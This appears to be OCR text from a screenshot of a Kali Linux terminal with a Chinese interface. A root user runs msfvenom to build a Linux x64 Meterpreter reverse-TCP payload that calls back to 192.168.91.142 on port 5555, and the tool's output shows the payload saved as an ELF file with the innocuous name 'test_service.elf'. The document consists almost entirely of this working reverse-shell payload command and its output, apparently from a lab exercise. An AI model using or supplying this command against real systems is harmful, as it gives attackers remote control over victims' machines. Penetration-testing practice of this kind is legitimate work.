 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.91.142 LPORT=5555 -f elf -o test_service.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: test_service.elf
┌──(root㉿kali)-[~/桌面]
└─#